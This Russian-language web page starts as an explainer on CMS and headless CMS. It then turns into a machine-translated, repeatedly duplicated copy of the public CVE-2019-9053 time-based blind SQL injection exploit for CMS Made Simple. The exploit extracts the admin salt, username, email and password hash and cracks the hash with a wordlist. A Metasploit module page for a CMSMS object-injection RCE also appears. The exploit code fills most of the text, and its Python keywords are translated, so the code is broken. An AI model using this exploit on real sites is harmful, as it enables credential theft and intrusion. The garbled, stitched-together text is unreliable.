Содержание

Headless CMS — что за фрукт такой? Отличительные особенности

Рассказали о том, что такое Headless CMS, чем отличается от простой CMS и когда выгодно применять



Далеко не каждый сможет вспомнить времена, когда сайты состояли из пары-тройки страниц и картинок, а для их создания нужно было в совершенстве знать HTML.

Им на смену давно пришли сайты с сотнями страниц контента, галереями, скриптами и прочими. Вручную работать с такими объемами невозможно, поэтому на помощь пришли CMS системы.







Что такое CMS



Это программа, которая дает возможность публиковать информацию на сайте и управлять ее функционалом. Часто ее называют движком сайта.

Структура CMS как правило модульная, т.е. представляет собой базовый движок, на который уже устанавливаются всевозможные модули, темы и плагины. Условно такие системы можно разделить на две составляющие: внутреннюю и внешнюю. Внутренняя отвечает за функционал и хранение информации. Внешняя – за взаимодействие с пользователем.

Цель всех CMS — упростить взаимодействие администратора и сайта. Поэтому чаще всего у них простой и интуитивно понятный интерфейс, чтобы пользователи, которые не знают основ PHP, CSS, HTML и других премудростей веб-разработки, могли наполнять свой ресурс без сторонней помощи. Но для программистов CMS тоже полезны, потому что освобождают их от множества рутинных задач.

CMS можно разделить на несколько частей:

- хранилище баз данных, где находится информация о пользователях, наполнении сайта и других важных сущностях;

- хранилище элементов интерфейса, с которыми непосредственно взаимодействует пользователь при просмотре сайта;

- визуальный редактор, помогающий с легкостью создавать страницы.· Помимо того, множественные модули позволяют добавить к сайту те или иные дополнительные функции.

Помимо того, множественные модули позволяют добавить к сайту те или иные дополнительные функции.

CMS позволяет вам:

- Самостоятельно наполнять сайт контентом, не являясь при этом IT-специалистом;

- Создавать новый сайт в короткие сроки без лишних затрат;

- Изменять интерфейс своего ресурса.

Работа в любой CMS проходит примерно одинаково — через панель управления в личном кабинете. Для того, чтобы изменить дизайн вы можете выбрать готовый шаблон и настроить его элементы: шрифт, цвета, кнопки, логотип и т.д. В зависимости от выбранного шаблона возможности настроек будут отличаться.





Headless CMS

Концепция Headless CMS заключается в разделении «тела» (back-end) от «головы» (front-end). Это позволяет к одному «телу» присоединять разные «головы». Например, мобильные приложение, сайты и т.д.

Как правило, Headless CMS выбирают в том случае, когда конечный результат хотят сделать более легковесным, за счет избавления от ненужных функций.

Посудите сами, когда вы используете готовый движок, вы не всегда добавляете все инструменты и функции, которые он вам предлагает. При этом их наличие может сказаться на скорости работы вашего ресурса.

Также этот вид CMS снимает все ограничения в оформлении вашего контента, то есть вы не привязаны к готовым шаблонам, а создаете ресурс таким, каким его хотите видеть именно вы.

Управлять разными платформами вы можете из одного интерфейса и быстро настраивать содержимое для каждого канала, куда вы поставляете свой контент.

Читайте больше в нашем блоге

Кейсы

Кейс: СДО для крупнейшей онлайн-школы немецкого языка в Европе

Разработка и внедрение системы дистанционного обучения на базе Moodle для онлайн-школы, интеграция с Webinar.ru и AmoCRM

Дарья Булатова

22.06.2021

Статьи

Как в Moodle скопировать курс? Пошаговая инструкция

Статья с картинками о том, как сделать копию курса. Читайте, мы рады были поделиться!

Дарья Булатова

26.11.2020

|

О движке Идеология разработки CMS Fast Site Engine соответствует следующим реализованным пунктам:

C 01.08.2016г. движок протестирован и работает в PHP 7 Текущий результат достигался доскональным изучением языков программирования и техническими аспектами того как всё это работает, от запроса в браузере и до действий между сервером и клиентом, и отдачи страницы сервером. В движке полностью отсутствуют ошибки и баги как программные так и связанные с SEO и прочим.. Дивжок, не раздаётся и не продаётся в текущий момент. Если необходим сайт визитка или что-то на подобии, не сильно сложное, то любой начинающий специалист справится! Помните, поддержку сайта ведёт фирма сделавшая сайт, но если будут проблемы — обращайтесь. Финансовая благодарность является добровольной. |

CMS Made Simple

#!/usr/bin/env python # Название эксплойта: SQL-инъекция без аутентификации в CMS Made Simple <= 2.2.9 # Дата: 30-03-2019 # Автор эксплойта: Daniele Scanu @ Certimeter Group # Домашняя страница поставщика: https://www.cmsmadesimple.org/ # Ссылка на программное обеспечение: https://www.cmsmadesimple.org/downloads/cmsms/ # Версия: <= 2.2.9 # Протестировано на: Ubuntu 18.04 LTS # CVE : CVE-2019-9053 запросы на импорт цветной импорт из termcolor время импорта из termcolor импорт cprint импортировать optparse импортировать хеш-библиотеку синтаксический анализатор = optparse.OptionParser() parser.add_option('-u', '--url', action="store", dest="url", help="Базовый целевой uri (например, http://10.10.10.100/cms)") parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Список слов для взлома пароля администратора") parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Взломать пароль с помощью списка слов", по умолчанию = False) параметры, аргументы = parser.parse_args() если не options.url: print "[+] Укажите целевой URL" print "[+] Пример использования (без взлома пароля):exploit.

py -u http://target-uri" print "[+] Пример использования (со взломом пароля):exploit.py -u http://target-uri --crack -w /path-wordlist" print "[+] Установите переменную TIME с подходящим временем, потому что эта sql-инъекция основана на времени." выход() url_vuln = options.url + '/moduleinterface.php?mact=Новости,m1_,по умолчанию,0' сеанс = запросы.Сеанс() словарь = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$' флаг = Истина пароль = "" временный_пароль = "" ВРЕМЯ = 1 имя_БД = "" вывод = "" электронная почта = "" соль = '' список слов = "" если options.wordlist: список слов += варианты.словарь защита Crack_password(): глобальный пароль глобальный вывод глобальный список слов глобальная соль dict = открыть (список слов) для строки в dict.readlines(): строка = строка.заменить("\n", "") beautify_print_try (строка) если hashlib.md5(str(salt) + line).hexdigest() == пароль: вывод += "\n[+] Пароль взломан: " + строка ломать дикт.

закрыть() деф beautify_print_try (значение): глобальный вывод напечатать "\033c" cprint (выход, «зеленый», attrs = ['жирный']) cprint('[*] Попробуйте: ' + значение, 'красный', attrs=['жирный']) деф beautify_print(): глобальный вывод напечатать "\033c" cprint (выход, «зеленый», attrs = ['жирный']) защита dump_salt(): глобальный флаг глобальная соль глобальный вывод ord_salt = "" ord_salt_temp = "" пока флаг: флаг = Ложь для i в диапазоне (0, len (словарь)): temp_salt = соль + словарь[i] ord_salt_temp = ord_salt + hex(ord(словарь[i]))[2:] beautify_print_try (temp_salt) полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x" + ord_salt_temp + "25+and+sitepref_name +лайк+0x736974656d61736b)+--+" url = url_vuln + "&m1_idlist=" + полезная нагрузка start_time = время.

время() г = session.get(url) прошедшее_время = время.время() - время начала если прошедшее_время >= ВРЕМЯ: флаг = Истина ломать если флаг: соль = temp_salt ord_salt = ord_salt_temp флаг = Истина вывод += '\n[+] Соль для найденного пароля: ' + соль защита dump_password(): глобальный флаг глобальный пароль глобальный вывод ord_password = "" ord_password_temp = "" пока флаг: флаг = Ложь для i в диапазоне (0, len (словарь)): temp_password = пароль + словарь[i] ord_password_temp = ord_password + hex(ord(словарь[i]))[2:] beautify_print_try (temp_password) полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users" полезная нагрузка += "+where+password+like+0x" + ord_password_temp + "25+and+user_id+like+0x31)+--+" url = url_vuln + "&m1_idlist=" + полезная нагрузка start_time = время.

время() г = session.get(url) прошедшее_время = время.время() - время начала если прошедшее_время >= ВРЕМЯ: флаг = Истина ломать если флаг: пароль = временный_пароль ord_password = ord_password_temp флаг = Истина вывод += '\n[+] Пароль найден: ' + пароль def dump_username(): глобальный флаг глобальное имя_базы_данных глобальный вывод ord_db_name = "" ord_db_name_temp = "" пока флаг: флаг = Ложь для i в диапазоне (0, len (словарь)): temp_db_name = db_name + словарь[i] ord_db_name_temp = ord_db_name + hex(ord(словарь[i]))[2:] beautify_print_try (temp_db_name) полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+username+like+0x" + ord_db_name_temp + "25+and+user_id +лайк+0x31)+--+" url = url_vuln + "&m1_idlist=" + полезная нагрузка start_time = время.

время() г = session.get(url) прошедшее_время = время.время() - время начала если прошедшее_время >= ВРЕМЯ: флаг = Истина ломать если флаг: имя_базы_данных = имя_временной_базы_данных ord_db_name = ord_db_name_temp вывод += '\n[+] Имя пользователя найдено: ' + db_name флаг = Истина def dump_email(): глобальный флаг глобальная электронная почта глобальный вывод ord_email = "" ord_email_temp = "" пока флаг: флаг = Ложь для i в диапазоне (0, len (словарь)): temp_email = электронная почта + словарь[i] ord_email_temp = ord_email + hex(ord(словарь[i]))[2:] beautify_print_try(temp_email) полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+email+like+0x" + ord_email_temp + "25+and+user_id +лайк+0x31)+--+" url = url_vuln + "&m1_idlist=" + полезная нагрузка start_time = время.

время() г = session.get(url) прошедшее_время = время.время() - время начала если прошедшее_время >= ВРЕМЯ: флаг = Истина ломать если флаг: электронная почта = temp_email ord_email = ord_email_temp вывод += '\n[+] Электронная почта найдена: ' + электронная почта флаг = Истина dump_salt() dump_username() дамп_электронной почты () дамп_пароль() если опции.cracking: print color("[*] Теперь попробуйте взломать пароль") взломанный_пароль() украсить_print ()

CMS Made Simple Аутентифицированный RCE посредством внедрения объекта

Назад к поиску

CMS Made Simple Аутентифицированный RCE с помощью внедрения объектов

Раскрыт

26.03.2019

Создано

13.11.2019

Описание

Проблема была обнаружена в CMS Made Simple 2. 2.8.

2.8.

В модуле DesignManager (в файлах action.admin_bulk_css.php

и action.admin_bulk_template.php) с непривилегированным пользователем

с разрешения дизайнера можно достичь десериализации

вызов с созданным значением в параметре m1_allparms,

и добиться внедрения объекта.

Этот модуль успешно протестирован на версиях CMS Made Simple.

2.2.6, 2.2.7, 2.2.8, 2.2.9и 2.2.9.1.

Автор(ы)

- Daniele Scanu danielescanu20

Платформа

PHP

Архитектуры

PHP

Развитие

- Исходный код

- История

Опции модуля

Чтобы отобразить доступные параметры, загрузите модуль в консоли Metasploit и выполните команды «показать параметры» или «показать дополнительные»:

msf > использовать эксплойт/мульти/http/cmsms_object_injection_rce

эксплойт msf (cmsms_object_injection_rce) > показать цели

. ..цели...

эксплойт msf (cmsms_object_injection_rce) > установить ЦЕЛЬ

эксплойт msf (cmsms_object_injection_rce)> показать параметры

...показать и установить параметры...

эксплойт msf (cmsms_object_injection_rce) > эксплойт

..цели...

эксплойт msf (cmsms_object_injection_rce) > установить ЦЕЛЬ

эксплойт msf (cmsms_object_injection_rce)> показать параметры

...показать и установить параметры...

эксплойт msf (cmsms_object_injection_rce) > эксплойт Программное обеспечение для тестирования на проникновение для наступательных групп безопасности.

Основные характеристики

- Соберите и поделитесь всей информацией, необходимой для успешного и эффективного теста на проникновение

- Моделирование комплексных атак на ваши системы и пользователей

- Проверьте свою защиту, чтобы убедиться, что она готова

- Автоматизируйте каждый этап теста на проникновение

Бесплатная пробная версия Metasploit Pro

Просмотреть все функции

Время дорого, поэтому я не хочу делать вручную что-то, что можно автоматизировать.

2.9

# Дата: 30-03-2019

# Автор эксплойта: Daniele Scanu @ Certimeter Group

# Домашняя страница поставщика: https://www.cmsmadesimple.org/

# Ссылка на программное обеспечение: https://www.cmsmadesimple.org/downloads/cmsms/

# Версия: <= 2.2.9

# Протестировано на: Ubuntu 18.04 LTS

# CVE : CVE-2019-9053

запросы на импорт

цветной импорт из termcolor

время импорта

из termcolor импорт cprint

импортировать optparse

импортировать хеш-библиотеку

синтаксический анализатор = optparse.OptionParser()

parser.add_option('-u', '--url', action="store", dest="url", help="Базовый целевой uri (например, http://10.10.10.100/cms)")

parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Список слов для взлома пароля администратора")

parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Взломать пароль с помощью списка слов", по умолчанию = False)

параметры, аргументы = parser.parse_args()

если не options.url:

print "[+] Укажите целевой URL"

print "[+] Пример использования (без взлома пароля):exploit.

2.9

# Дата: 30-03-2019

# Автор эксплойта: Daniele Scanu @ Certimeter Group

# Домашняя страница поставщика: https://www.cmsmadesimple.org/

# Ссылка на программное обеспечение: https://www.cmsmadesimple.org/downloads/cmsms/

# Версия: <= 2.2.9

# Протестировано на: Ubuntu 18.04 LTS

# CVE : CVE-2019-9053

запросы на импорт

цветной импорт из termcolor

время импорта

из termcolor импорт cprint

импортировать optparse

импортировать хеш-библиотеку

синтаксический анализатор = optparse.OptionParser()

parser.add_option('-u', '--url', action="store", dest="url", help="Базовый целевой uri (например, http://10.10.10.100/cms)")

parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Список слов для взлома пароля администратора")

parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Взломать пароль с помощью списка слов", по умолчанию = False)

параметры, аргументы = parser.parse_args()

если не options.url:

print "[+] Укажите целевой URL"

print "[+] Пример использования (без взлома пароля):exploit. py -u http://target-uri"

print "[+] Пример использования (со взломом пароля):exploit.py -u http://target-uri --crack -w /path-wordlist"

print "[+] Установите переменную TIME с подходящим временем, потому что эта sql-инъекция основана на времени."

выход()

url_vuln = options.url + '/moduleinterface.php?mact=Новости,m1_,по умолчанию,0'

сеанс = запросы.Сеанс()

словарь = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'

флаг = Истина

пароль = ""

временный_пароль = ""

ВРЕМЯ = 1

имя_БД = ""

вывод = ""

электронная почта = ""

соль = ''

список слов = ""

если options.wordlist:

список слов += варианты.словарь

защита Crack_password():

глобальный пароль

глобальный вывод

глобальный список слов

глобальная соль

dict = открыть (список слов)

для строки в dict.readlines():

строка = строка.заменить("\n", "")

beautify_print_try (строка)

если hashlib.md5(str(salt) + line).hexdigest() == пароль:

вывод += "\n[+] Пароль взломан: " + строка

ломать

дикт.

py -u http://target-uri"

print "[+] Пример использования (со взломом пароля):exploit.py -u http://target-uri --crack -w /path-wordlist"

print "[+] Установите переменную TIME с подходящим временем, потому что эта sql-инъекция основана на времени."

выход()

url_vuln = options.url + '/moduleinterface.php?mact=Новости,m1_,по умолчанию,0'

сеанс = запросы.Сеанс()

словарь = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'

флаг = Истина

пароль = ""

временный_пароль = ""

ВРЕМЯ = 1

имя_БД = ""

вывод = ""

электронная почта = ""

соль = ''

список слов = ""

если options.wordlist:

список слов += варианты.словарь

защита Crack_password():

глобальный пароль

глобальный вывод

глобальный список слов

глобальная соль

dict = открыть (список слов)

для строки в dict.readlines():

строка = строка.заменить("\n", "")

beautify_print_try (строка)

если hashlib.md5(str(salt) + line).hexdigest() == пароль:

вывод += "\n[+] Пароль взломан: " + строка

ломать

дикт. закрыть()

деф beautify_print_try (значение):

глобальный вывод

напечатать "\033c"

cprint (выход, «зеленый», attrs = ['жирный'])

cprint('[*] Попробуйте: ' + значение, 'красный', attrs=['жирный'])

деф beautify_print():

глобальный вывод

напечатать "\033c"

cprint (выход, «зеленый», attrs = ['жирный'])

защита dump_salt():

глобальный флаг

глобальная соль

глобальный вывод

ord_salt = ""

ord_salt_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_salt = соль + словарь[i]

ord_salt_temp = ord_salt + hex(ord(словарь[i]))[2:]

beautify_print_try (temp_salt)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x" + ord_salt_temp + "25+and+sitepref_name +лайк+0x736974656d61736b)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время.

закрыть()

деф beautify_print_try (значение):

глобальный вывод

напечатать "\033c"

cprint (выход, «зеленый», attrs = ['жирный'])

cprint('[*] Попробуйте: ' + значение, 'красный', attrs=['жирный'])

деф beautify_print():

глобальный вывод

напечатать "\033c"

cprint (выход, «зеленый», attrs = ['жирный'])

защита dump_salt():

глобальный флаг

глобальная соль

глобальный вывод

ord_salt = ""

ord_salt_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_salt = соль + словарь[i]

ord_salt_temp = ord_salt + hex(ord(словарь[i]))[2:]

beautify_print_try (temp_salt)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x" + ord_salt_temp + "25+and+sitepref_name +лайк+0x736974656d61736b)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время. время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

соль = temp_salt

ord_salt = ord_salt_temp

флаг = Истина

вывод += '\n[+] Соль для найденного пароля: ' + соль

защита dump_password():

глобальный флаг

глобальный пароль

глобальный вывод

ord_password = ""

ord_password_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_password = пароль + словарь[i]

ord_password_temp = ord_password + hex(ord(словарь[i]))[2:]

beautify_print_try (temp_password)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users"

полезная нагрузка += "+where+password+like+0x" + ord_password_temp + "25+and+user_id+like+0x31)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время.

время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

соль = temp_salt

ord_salt = ord_salt_temp

флаг = Истина

вывод += '\n[+] Соль для найденного пароля: ' + соль

защита dump_password():

глобальный флаг

глобальный пароль

глобальный вывод

ord_password = ""

ord_password_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_password = пароль + словарь[i]

ord_password_temp = ord_password + hex(ord(словарь[i]))[2:]

beautify_print_try (temp_password)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users"

полезная нагрузка += "+where+password+like+0x" + ord_password_temp + "25+and+user_id+like+0x31)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время. время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

пароль = временный_пароль

ord_password = ord_password_temp

флаг = Истина

вывод += '\n[+] Пароль найден: ' + пароль

def dump_username():

глобальный флаг

глобальное имя_базы_данных

глобальный вывод

ord_db_name = ""

ord_db_name_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_db_name = db_name + словарь[i]

ord_db_name_temp = ord_db_name + hex(ord(словарь[i]))[2:]

beautify_print_try (temp_db_name)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+username+like+0x" + ord_db_name_temp + "25+and+user_id +лайк+0x31)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время.

время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

пароль = временный_пароль

ord_password = ord_password_temp

флаг = Истина

вывод += '\n[+] Пароль найден: ' + пароль

def dump_username():

глобальный флаг

глобальное имя_базы_данных

глобальный вывод

ord_db_name = ""

ord_db_name_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_db_name = db_name + словарь[i]

ord_db_name_temp = ord_db_name + hex(ord(словарь[i]))[2:]

beautify_print_try (temp_db_name)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+username+like+0x" + ord_db_name_temp + "25+and+user_id +лайк+0x31)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время. время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

имя_базы_данных = имя_временной_базы_данных

ord_db_name = ord_db_name_temp

вывод += '\n[+] Имя пользователя найдено: ' + db_name

флаг = Истина

def dump_email():

глобальный флаг

глобальная электронная почта

глобальный вывод

ord_email = ""

ord_email_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_email = электронная почта + словарь[i]

ord_email_temp = ord_email + hex(ord(словарь[i]))[2:]

beautify_print_try(temp_email)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+email+like+0x" + ord_email_temp + "25+and+user_id +лайк+0x31)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время.

время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

имя_базы_данных = имя_временной_базы_данных

ord_db_name = ord_db_name_temp

вывод += '\n[+] Имя пользователя найдено: ' + db_name

флаг = Истина

def dump_email():

глобальный флаг

глобальная электронная почта

глобальный вывод

ord_email = ""

ord_email_temp = ""

пока флаг:

флаг = Ложь

для i в диапазоне (0, len (словарь)):

temp_email = электронная почта + словарь[i]

ord_email_temp = ord_email + hex(ord(словарь[i]))[2:]

beautify_print_try(temp_email)

полезная нагрузка = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+email+like+0x" + ord_email_temp + "25+and+user_id +лайк+0x31)+--+"

url = url_vuln + "&m1_idlist=" + полезная нагрузка

start_time = время. время()

г = session.get(url)

прошедшее_время = время.время() - время начала

если прошедшее_время >= ВРЕМЯ:

флаг = Истина

ломать

если флаг:

электронная почта = temp_email

ord_email = ord_email_temp

